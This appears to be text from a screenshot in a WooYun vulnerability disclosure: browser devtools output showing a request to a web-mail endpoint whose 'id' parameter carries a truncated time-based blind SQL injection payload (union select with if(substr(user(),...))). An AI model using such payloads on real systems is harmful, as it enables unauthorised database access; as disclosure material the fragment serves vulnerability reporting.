 127.0.0.1:8080/tmw/7/mailmain?type=showBulletinContent&intertype=ajax&sessionid=4e64aa7H1_0&id=1%27%20union%20select%201,if(substr(user(),1,1)=%27r%
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
Name Path Method Status Text Type Initiator Size Content Time Latency Timeline 1.00 s 1.50 s 2.00 s
mailmain?type=showBulletinContent&in... GET 200 application/... Other 231 B 2.01 s
/tmw/7 OK 0 B 2.01 s
www.wooyun.org